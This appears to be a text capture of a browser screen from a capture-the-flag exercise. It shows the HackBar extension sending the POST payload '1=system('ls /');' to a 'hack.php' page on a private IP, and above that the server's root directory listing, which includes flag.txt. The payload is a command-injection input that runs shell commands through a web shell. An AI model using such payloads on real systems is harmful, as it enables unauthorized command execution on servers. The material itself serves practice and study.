 bin dev etc flag.txt home lib media mnt opt proc root run sbin sessions srv sys tmp usr var
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.85.101.4/hack.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('ls /');